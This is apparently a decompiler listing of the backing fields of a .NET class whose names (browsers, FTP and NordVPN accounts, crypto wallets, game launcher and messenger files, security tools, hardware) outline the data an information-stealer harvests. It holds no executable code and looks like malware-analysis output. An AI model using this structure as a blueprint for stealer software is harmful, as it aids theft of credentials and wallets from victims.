 <AvailableLanguages>k__BackingField : List<string> @04000082
<Browsers>k__BackingField : List<Browser> @04000086
<DicrFiles>k__BackingField : List<ScannedFile> @04000090
<FtpConnections>k__BackingField : List<Account> @04000087
<GameLauncherFiles>k__BackingField : List<ScannedFile> @0400008A
<InstalledBrowsers>k__BackingField : List<BrowserVersion> @04000088
<MessageClientFiles>k__BackingField : List<ScannedFile> @0400008F
<NordAccounts>k__BackingField : List<Account> @0400008C
<Open>k__BackingField : List<ScannedFile> @0400008D
<Processes>k__BackingField : List<string> @04000084
<Proton>k__BackingField : List<ScannedFile> @0400008E
<ScannedFiles>k__BackingField : List<ScannedFile> @04000089
<ScannedWallets>k__BackingField : List<ScannedFile> @0400008B
<SecurityUtils>k__BackingField : List<string> @04000081
<Softwares>k__BackingField : List<string> @04000083
<SystemHardwares>k__BackingField : List<SystemHardware> @04000085